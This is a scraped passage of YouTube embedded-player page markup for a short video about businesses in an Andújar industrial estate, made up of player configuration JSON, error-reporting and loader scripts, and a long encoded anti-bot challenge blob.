ABABGEEgWShyMA8\u003d\\u0026rs\u003dAOn4CLCACX4dTPyySVSkN7EF3hhE09OIjA\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/maxresdefault.jpg?sqp\u003d-oaymwEmCIAKENAF8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGEEgWShyMA8\u003d\\u0026rs\u003dAOn4CLAaWIC1oHq6WVAZkPooYRZZiC75zQ\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLtvKAQQk10G4\",\"watchEndpoint\":{\"videoId\":\"YeiRaPpZ1JI\"}},\"accessibility\":{\"label\":\"Play Empresas de Andújar - Polígono Puerta de Córdoba\"},\"trackingParams\":\"CAkQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLts\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_nUsgEsCfHg0tGZhLpgqhJNn4TaxxsFm-1AxDo56rk\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Empresas de Andújar - Polígono Puerta de Córdoba\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIhbuix4KkkgMVRH4SAR1AKi7bygEEJNdBuA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dYeiRaPpZ1JI\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"19 views\"}]},\"trackingParams\":\"CAgQ46ICIhMIhbuix4KkkgMVRH4SAR1AKi7b\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"CANALM2ESTUDIO\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCmVIW-m7UHyqP3x7ts1iyig\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiFu6LHgqSSAxVEfhIBHUAqLtsyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiFu6LHgqSSAxVEfhIBHUAqLtsyCWl2LWVtYmVkc8oBBCTXQbg\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiFu6LHgqSSAxVEfhIBHUAqLtsyCWl2LWVtYmVkc8oBBCTXQbg\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"12 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIhbuix4KkkgMVRH4SAR1AKi7b\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIhbuix4KkkgMVRH4SAR1AKi7bygEEJNdBuA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIhbuix4KkkgMVRH4SAR1AKi7bygEEJNdBuA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCmVIW-m7UHyqP3x7ts1iyig\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLtvKAQQk10G4\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/YeiRaPpZ1JI\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLtvKAQQk10G4\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLts\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiFu6LHgqSSAxVEfhIBHUAqLts\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLtvKAQQk10G4\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLts\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiFu6LHgqSSAxVEfhIBHUAqLts\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiFu6LHgqSSAxVEfhIBHUAqLts\u003d\"}},\"videoDurationSeconds\":\"180\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIhbuix4KkkgMVRH4SAR1AKi7bygEEJNdBuA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIhbuix4KkkgMVRH4SAR1AKi7bygEEJNdBuA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIhbuix4KkkgMVRH4SAR1AKi7b\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFRhRUx9cGx3R8rPwNA9fDKVwKeOBaRmfy65b8KQC-2eQ3f4a_xjbR5YVqA-rOKlb5fQwYqAADQzLrVIuAJ4XY7bFQlhawB7OfPzicceB54-jcjpXIiQbOiBWf1MmcOolqcbY20\",\"ancestorOriginsSupported\":false}}","video_id":"YeiRaPpZ1JI","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"YeiRaPpZ1JI","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="-LVqH5WvgNknUAs_5kEypA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="-LVqH5WvgNknUAs_5kEypA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="-LVqH5WvgNknUAs_5kEypA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="-LVqH5WvgNknUAs_5kEypA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=YeiRaPpZ1JI"></head><body class="date-20260124 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="-LVqH5WvgNknUAs_5kEypA"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="-LVqH5WvgNknUAs_5kEypA"></script><script nonce="-LVqH5WvgNknUAs_5kEypA">writeEmbed();</script><script nonce="-LVqH5WvgNknUAs_5kEypA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xff6f2b1822b5b036\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769252334\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dSEJMtIW0kXurMT2kyyATIhlAWusIR-RHse9N3Nm1OZ4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgfHq7KDrAtY4V4H9yPTeGBJ4K9xCw\/HUjqnJCa8GwHCGcPn3XLaovX5vWJT64Q1Ux\/wFNl6UVtgQ5Sz2fY2H5\/A39vvlKWx1NoXKn2KBZyT1X44o4l3XxMhgIJRunP1DC+QXbBKPFyZaUQpWQwBQCRAsC+I3l4huGZtjl3nAjueDAXwxoVCqH0Us1l5n5blZL9XX2YSwnsxH9LST7kUBhB6fPzbTItKtaAGWB2Q1D8HV3xi2jsXPe7QPiKzBoG\/iesPfMv3oOw46nQ0MJqFOMmgLWU2MZYRXjiELI6KCaIRW10U2cadeXWvBBMnPCXg\/4\/QLL066zls2CjGVfCYRFuO674xacjlHafAKpo07zwiA\/3Z0zgwuWj5h5DjHPkVqQAYjZZyM4mq8mLTQ\/9Tr4c6wKHx65TkUA7oSLUQqIo04C7y9ntuy8cTj2iYqfwafQXeXNKqFoIWrTVD6onmQThT\/Qf1ZCIH6x+30GjeYQ\/ueBVWe0jlQNO3L3ZFTLgX1P3pSnWuubnsqcgqUU8P6k78FaQfn8cpe3hWYT3XFYoT\/d3miCVfwxQ9DgBOgCafoLENPD2giqYP06w\/BC1Dmm1yO66MBW5kSkCE5J\/klquPFnsBzlFRoxtHqCfhexo2VhOQLKIhdFRa1VK7D460E8obeekHlb1GMhl+oaxnUpbKOf5Wh+Pw00lfezeVwPjlQ1u44nTA6jqQ\/sv25MKkonyKC5hsww7BFH94mKgrIf63gLHBBVevGdkSF8XUtYJKzWsveMiVEQIvbciurQsnDXHKLdv06AvTMn+S4WjXnYGm91Asmp\/5h+PUfl9o5T7Rviu3ct8SYg6HCkg0vxblEjf\/DFWgGSZtpbkB0j4NiZ2xxVpXebcNCtvstqIEYSYTaLqbUBvMY76TsQ\/AZHwpfrkFnTbIHj\/umjAuaTdGmO5wAwqiWc\/aXvMn1Y7jyLqRkKYm4yVfv\/zr10vRz50PEfCZd\/ahXLuzL3xE2gP5J\/3T9yE6rJCs0GLye88Ma9a5xY2GzevM6VPtva9wyqMcjXX5Lr\/\/wj\/Fs22ZemDmLqj83GBuu\/yyllm0ATkf9LMGZf4ue3XFSLojvVsZg9dfc4cpgavftvqsbEsUEISzWJ75sQLYnd5eI1t2r7PgTmanW732sDuSrXaLUk1O5wHFV5nVQgF10IYMS06r2GCQ\/WJQnyQ0lDMsyNBO3mZdLP+TkXadXvvrT8xUWm8GMzn1Df2z+qiuvs0zLoMoLTr6GuM1XrGaHSF6Z76WYT4WWPxe\/XhrvF9Gw23Vg9kWNkFLJQqzgFVeYQXKBIAQh6xJIhn\/BxSG3JB2LSKB8D1GovNQ49ENVBGvLD+dCRhTL\/I3qZ4TnZMRPAask2jPMMom1hPYnb\/V+SpKno+RrQyO9NfhOH+70eu7K0GRifU9HtkZI9EkhyCDdAOWcFXEo8sTTOspfccHLEeTg9qaz\/F6IZGY9r0j+XzZadQF7YjmCSyw26nLVXSI6XeALh7Xr+YdLNJaHBpq0VfEjfnLb1tqReEDNHA+\/ma6ZGTQTUqEYhZ2J6XQR8vQ\/cQhB30XCftySb2dFHs48bdzXu5MVueO+maxV2HNulpW8NSVepulH4\/\/[base64]\/CfPPl1Do\/M6WkNjDVg4NiUP3IoGjkRLOceKK5OMobqLf7+qOpH7wsGxQ\/qaf8UqwboEPcJ2bv+drnff6uTPhd8Zv2C48RVFujv57T4OHfqVjU8yehDvX6JgDzzGiAIOfqlcS9sdfH5DdIrVhb41tS9xOMuayefJuvk5s6NWWbgNIF1JYOMLxrdeyF\/s8DUyCMNsPhBTcb2cMHqW784A8u3D7BQEBtOtYWN3dm\/+Bnd0TjNFIRyZKaYWbft9fOCWP4SwAbSJLHG2S9gA4De7B1bvfMoeuwCtm6akjukFxwRepDjg+5kevVZSLcz8M40yLb6GHrDuVf02gm3EALhmu041T92E9OYlZXGqlT1kSvBwfNdCTSSVRjwcd+0mKaFUT7r+BqJFau7d+NoZKXT\/0Vv35kASREAhbbZglu1bnwsXuH9uRwvwBLi3bI+gBYN5iD5yKOORPsob\/xv\/CSOOGOmtjNpGWoeJN+v7LPMeDisW1D1xmyDnn9Ixj1uy6VsmZAC77aUmF7CAQhX+wgQ8\/vstcJKWMt4t8xCoIOy7rASeTDBeOfpWaRm\/wuA9DeubHapCOKY8m26VBRWRHt0\/hxaZzMDV7ghR2z8U47QnhLTNjXe\/BCCoRiRZZCpF7U5v1REkh58RfUx+S29Xkzy2tVZu8EwSQljoYcUIYn0C5FT1FoEnTdk9BmpE99LefT\/XiS43sEMEHK+DdlFjQUORFSl\/Kt2jrVtg0ooZIx+H1A\/sHtenGvj03LknVeLNPrwFSWVnZZB8\/VmRTOc7pCwM9KC0asXFJgO0fLZAseZRBtlD7HbF\/KOExEg6cnXYcOQ3sb\/MM17jX37ct40Sp7elOaX\/[base64]\/H0xIWymwbExDa5quK19\/[base64]\/uv1eZV7PikcdHSIxfsdjoBvrmFCTV92n0bv4aRdExzkcBhLHK5hSPjBIcUaHEuOZixVJZSe4DWwzuE+0BEGro3iuEdDhrqdisTxjL0Xv5IsFvYJkaGDp8IwYNvjie\/Tb3IEuSuW7MF2F1dakqWv0hCcedZsDi\/E3uEWHe5OeNeYfpuuLI\/7ZotaiA\/x0w2petiMQF9QeuJ2INE2QKvT1JAp0zdUzfoU42M67PIkJJYCs518rK9GFe\/U+ZPRDrB9MeukPKlrBTGPU4jp8\/eGE31TGklFJ0tXH0OKdpXEC+bkzo5+H65aYjcrKulwebXCiWfsFREsHGtk4288vXZkk18aREm1HBTkqn498apAyUDrht1Y5c449NpZNfBj2FilJZRgm7xlw2P3ovxrAlNh95OWF4mbU\/6HhPKsPFVxrZEfFsyX6jlHg+E+GIkHRSXxuw3TBSg2ck3bSjk9CI6aoYj8MNKOLebqcL0PupssxW08ENi+Jz0Ag66CH5dd0\/qlgd5fmlKd1z7l4rPtTi0QpnXjjL3Gmp9nmHxHIRv2jsi+7B9DYJcx8m\/nP0EVxPf3i3YA6nyJaLKO7BX9lTMlsgXdXaVQfa+d\/LN3UfzC57IQdgY5lqa0qqbc7CmjIzr\/TdqI9JFD0EzIuqwd+9nd0weMSkAdyYIwVY3liwtcSrew0tQ7eNiMDkPFo9Jq\/oWthntBePVhPBB37fQS4hkoWK7S2qtoxzItH5GTox0URX\/07zaji5o5GHTWe3wh9wV5ZDq+G9qDXPqCMH5KyCD\/jUCNZfPi8oSW3J9LfD1P33i2cVGdS3Ocpyz6AkVVP\/GEe\/h\/wsJ6dRdxOlezR3HhwL53h7SdcGYtCku\/QZEQPzxsPulICDAGryjp\/UIHUtiAkW0oOlIm+V2ue6rsjPEWwCDwydDPNSUc8auYCyZFcUuiRxsepx0N5ReYOXgHbgtbRLpyxfH8L8Ow1QhdCApDQzrOzgkTkvnpjn8sQjojVxYSLU1I10F7T0fVyJuUm5HYxdVYMVLyTv\/3hpl2DO5rmQSoQ7cM5Y109vcDkH0Z+WSWMyX2O3KPcesaYfukI0JThYm21g0A24XaScilM+8NoruIYo2cawUDtTfeEsxT4enAdIvF8rai1z82dzX1ARkYpNwWvnRZCgcPB7+TwY+Y60n2\/qPUfOf0caXo5\/bvLPlR1zBjlgff1x6HSBsCETR9rpEdefDMH8\/8nCJHX\/\/ITe7Mn1ZMO+wQ2hiblk8PvBucG0inqjBK+BP8Ew17Nheo7vbvDH8Ok93jGtrGp99aZhKXDCP+vdiofwJSH1aSZ1BQ2+dUvI92NyA8pYe1X+D3zXI0OOhzxkyxM7Xo5J2oQE1KgSRDL5K\/b8gyl9L1kp0G0kuIABFqZTWTeOqX4HmgDqPfbRLhvRh+yqFgTsxgCbsnKLfk7vamQASZkgh8qNjmR66DE1SMmYSDYq\/[base64]\/TPkyP9Kt1qsB0APsF+\/fo7Lh0HQ11jRvnIuyvBnaMprecfrLo3DT0SoHKzamSBigTJvuRYljzvufXN1r3Q869Rmcg92QGiJ6QaQtLwkrDUEgfoozLmzi+aAAZm6ySSL\/e\/GOjN5SdlXIJoqxlL1W7fp7hi2OFaKSlCls6g0sugR++n6LWudoEOXGAiNmB7Gaa+hrp76Q3iVlOyU8TnFH9sBXek1dnp9EOd0IRFZ\/HRczUO3iOoU5b9EmHdpyR8U52UbXhNdgeYecWMCCWE6dukX8ws6a7lEIbdeow0eS6lWWKNv36XYnuFUFUSyqrwZD8v0qa5z9IBkX+q3+D0mHSVTTHq03YezMSB6FR1YxJiNixEglh6TQqdIE0F+1Icy0oHPkuw\/Fwlt2thyPOuiyZR5oMbmHDRE3XwDILFE8BP31MbFNHgAsYAj0CTtvVUpK0mi0F1Wl0yfI\/[base64]\/K2i8JqNyM6X93v3fRrjCZH\/pdANL9NPe5pEpLbu7ux7DVzWS7J8\/gpQVcr\/\/Y+mW7u\/\/bC9re5TIGLEIRez57jnIu80MXMFuRfp2BPBYo1K1PW3NLe+DHzr+hxfekw0y2HGETaeaIWtEuFmLTNOr5lQIoXkdoeUp1tkVbRbCB+jhG9mrr6mzGmOqMUXMlWBudI22d\/L17d8OaUheoJcolp0YOCpvcZXMeWDhShjFosnRJs+3UREwXM13qyAFtN7Be0Jvvh47\/\/\/cD\/CggqoQ1o\/GNEOs0qdd8pbQPkL2gtQeKklzJ3u51g2NNdO1h3VjZ\/Pv89Ofvo+yFEq4zm\/9zwzJTNOx7jmvc3Y7QMKVIDwFNvXrlU18\/p1Ok260x9T8v0kgeQ0SwTQozCkTUJCrOm+0+5DQq0NerWnhJDXXLLgWJ5Ruq6\/UKfXtDkMhGgNZ22wglvgj1wYE\/BTu11M1GUrclnyPEVMjjrgCiLISXlkfk2atoLc1sSDvq7NiBbLoFj9IzfvlgijpdM4sup5\/pFdAovg+kLIpZY3S6hYKF5UfgpH9cJBv7ryez\/XJIn04bxNusTMTnpPxlUBeg6UHW1CX5iB+ZjEdAYuwf90TO5TeCxRyla+SZJfS2tJhXIWz86Tp27cpvmawPutTVRPMNRSsWvSV2mu7qr8VAeifrgGV2W15c\/nZExRKq6rSyO\/+ZqA9\/5948hGlnWwlVxxWJloNNvN6FsuVxlbD8Ih2QPUpLZkiamcujbwvd\/r0jLrkQs4DU5FtmUWzzD0BIJpwRmhWlZ0ywxcRwOSUg0CJfHywwz7K+VXHohXhPeXnKf4KSDQ+VzGr6U66uK0188FcMOCWrC1ndQp8alMVhk3jHlrIz0TG5foepgiAIwu2M3MIoeQQTTZKdXsO\/iiwmTVgxlQVSYt8XHl3iezrAJs0gJnZDz30AHz7t7WCuMQQ3\/DtHcgwJGW43YDknxUWnNiL1lNB4PKKDIvzTKON8eVBkjVeFOpwEmLR8N1Tw58aXU+ig9ZhOD4XOV\/AG3PIsNGQ2O8xXOvGOCnIoFKhKZMyOxNRx4AVzohHELckIS6hacX+2hkXuKjpLrdr7OqqggWblecuUXgYYxKoz+\/j7KljI4yQsgkXccNjSUX6d0QM38L1mOJCQOUGoqHtDFTdSHKj\/xI4QcB2IW7QQDLx2Bb1xVBVqc61oiAb6yWVAEdwrdiXyjci2cYC+cjjE3lxQRB7DWYD5I5KyQCYSMNxV1KORVffWm1iy+lqIRZXK6RthY+DK9icdTxtw7l0DzEzUeoU5bVH3YkWwbKZ+f0zHvdfShvhXi0Kk7ZZUD9VQ2WgG\/ePV2lraPzh6YOKrwSwZWrywhKtdRRtfXDj+1Z6igCxCgbfptrd+NmV\/[base64]\/nzLPEIar\/T5nwMowE5FxGQMJRBSGx8uJ2+7I+E\/U2jiAC\/PCIr8wk4x4zQOqitdT9qOTLd8BdZLe2fgqhRJAyrhaoXxsVz9GFUrvAEinQptzPMzKc5AwCyzzqEL5dn2Isi3d34OAzLky1n8beyDNyyvYCfBHCS3ZI1Ylm4Fh9YGqo\/tiaIIvpoKi+1y2WRIMrkri\/Y6B3z0xseQeLs9mEKor20WX+3ajI\/+ef\/usRdAg4QKXYEt08VlW314Z1aiMNyP5iGgLWvDHJlZYgC8mbvSM06A2aZwcg1HoXVY\/QITcFjjG0MYJHE\/QkIgXiWExNON7Alcp5zGtSDfObiaPinPCLUFb7+f2LeiPz7dKzJ7oR9zzomewYZlbEf\/pOguLnc955SI9xrn9sRA\/lyAE2ICGzomHaaIAMPAUNCBKXMwDg3V0RA3v\/n5X4I7hzXs4R89y552OL8OibxlC\/oM1bpq2MPGmdKWDjRRzQh2jUWRpd0PZQju7KC10zk76IHg404prXEBiwA2tCriTQZD4HB4TK3zoWhdVdyW0RtHduFQAkFcrGc8NlQAS3uIRUQA8RD7dEh82F+n5XKNSvgPz+6HetMAQxxlEepcN6R\/LZShAH6H2+QTxLrIyoBS\/cegnvQdGvZRADaaGulUu2dbHqv0WcFW5pgkycaFM9pYV\/dLB1utkrWHu4OKQn7F8mzJOG\/N7Yq3ML5kA3W85eLrxPCdaNws5bMcoFJNtPEBx31\/tiN0B5gJvVLTIPPAuAKd55eXcYWp\/+\/ul7ED9cM8FHO+ul7Y5olg1Wfe9dccuuu10wULSQmkZiXjnFBwrSLR2sgYrTGf52OxBNmYCtb9Lry5+DTjte03UbxiSzLF1xjb4k38ieUApkqn87qwKonUa+LlyYK0GMb5WH\/4bndTnZbY5T7PSllxYDDRaJmerlTH7K2AhnB0X2KuXRCh6r7h56hWRdGp07kxbzxSr0QX6wtA6zRx1QPyfQUjVuF12aS8VA\/SIRSsjAXSJsIwiVEgaWwC5r5ZHIdcLy1A9HQoUUIAiqjsNYieIhnAIlRV4Xfm2zXaHqETEH60rKGCHiuRthmTQGEj\/nkmLRX0ecaGTx0V\/6yG\/[base64]\/TxL9FAxRLdTcK5ZWNXzMhKernEuOqRTuBalQwWc8Lbbo7\/2oCFeY1Opp4uSjkiYfPsJsAtSgYjbm93JFeGLA7qSMFwsP6hPxNPNZFCZXI3b6NsVuML7dTrKN7GgKJTJD8+ez1bu9QiMGsK16rqF6TnltNv6UcSompTUwnLwx5ojZIxaIwIBydAltejBPRWfpTWDlQ8e\/xeP4GplaAWt0CHmsGOP+2fYeuXRy2a71NYFRB7XC\/lbgp5ZA1eMY2QVWoxA6+vKGWyNAJ7a+3UdWZdp88RckpzpjcK0ea2ys1q9Kl9IidlA9Mi4MRy9nV1JP\/5tF+VqOe80xRLJBLY4NDMZQT1xeG\/Oh1GbrCOQ3v+STqLc6uCOBAo1DJsOnPYIVld\/LQz3HKblduiRfnkmO\/Gzk5tHJ+6Uz93ta0LKqnqSNinsOsQRkflXXDk9qNvjrJtsNCx2ViveYCk2HNvsrp4L7eHgFTC1lqUdDq6mdF2d\/r1pIs3Pk0Gz6BCpL9ecNpOxV5seOOHpUku0QMUtxxEKYWq7iY\/StkI+yGwb4R+rs3ttDcZgyxI8v5LDb4JLGk+L5ncUi5vYBzOl66ajthoVAUVLysWHG21\/Y9X8\/xwuhS+wzq9L8HsLZUgq27H+tPSA4rFCfJj\/kjn+JHeN91iuoBZ5azvwwnkxpPEA0RBdc5A1ECovFovIfecFjG8ijNOpir3StAvMCHoRTtvlPavPnFrLhSFaH6OPUhmIwmVCk9+JCNe+kaWLi0aghxqguUPmJddt2m8Y0\/w+8Heg+T8IkVIJ85QzPtRmdcTzsqR8RPyXh8cetfGOfcDpYhFJEY8IBv\/bgvwRmyMid5C4xZXBc0vr5AJ9n7hhui25\/JMBCQQkpZIQ2Mhv8d3VxdNqSZnCzqu3OFKLuNrS5Gk+pfduuCgw7rPVgdF56Ztrds38tMK\/NYDWg090W\/slttTenl8PbMFaeJm7xLcMun2i5qgI9ptIfj6Mw+xdquBVn9tujMNfnZc0r4WvS2StHczZICzd631Egy7DGfPSdED1JSV+6zF\/3whIIyV5mN3DpMlQOrcCuFzjeNQ63hs\/[base64]\/COd3AxBJXG67o\/sDUBrfkkP8W35JSDm+bBv9ddxeqaZWU5NQd3eAMkAmZe6lB4B1SjoUk\/DJJAp7c27nNVga\/2frl8eXWPYCrHFPXaWmHm5ncrlGcnpL3NpX1cOBaz3crGU3xUCjR6ueoK\/CJA09JCpU3FDrNgVzKWGEX9ABAZKl5b7Vr2MMweRawjYFUtcP2\/btlKDGD5iVLqLT\/Ui8UJlpUWJ8MoCc53J\/\/GezzESHZ0OFo40oYIKVeLleAKmaOkV5lx50UNnYCGNz7UOiBiZnKIz9012hBddtk0Ih\/apX9x0dbcoYx0L9jL9Us0eheA13W8jREriOeXR6FUla9ujmDlBA6G0S9d7knLlVGYjn4XCoBCSlYDJJG9xeIxyh5RQZPJxCMK1mYaJh8xKOONjLNhM\/zT3pF8\/YtZtfoJGb66MhboTRwcEi\/CwXET8paBebTt7\/j3MsBnRaOmSufQ9c91XA5BknHJzkO7amsViLKKaITo9UU5vFOmEvb22JMHoCrs5U55kXVQhE+cc\/oj8QTiKTzjnLE3J0vBvdvJKRoxW20LRihXRddBemvZvVdF12m91F11U1LKJhpCpttKGKAlCR8sdAFeEBBeu\/yINZ9VuSUqmuAJz+eRI6y3Qa1HCCnlJtDkwQ85q+rU4WRVDtodR3q8kWkc7wGpkCVEv4Xf\/WomQuph54Y++Xoo+bJZ7dP4LR0dcY7TpY69WYaR0dawAtFYHUG89v0mdotNspLuaN3huPCJ9P4F7pEkgOu43NytBMbP0xiGcfoIew1l77gW6t9DpMVjUVYexQIFz7q6Dfp8fBG16PEsf3mcp3E7A\/\/P5u0+75o5dUWoHQIMrgE1F+gjFw08vbPwB6weaf9c4UjAkzrZiGrQ0Tw72ZH18BuADk4k0BbkJrzLBd8orvEYeu6z3MCJkuj8q1yk6EQ1q7iCU62RXj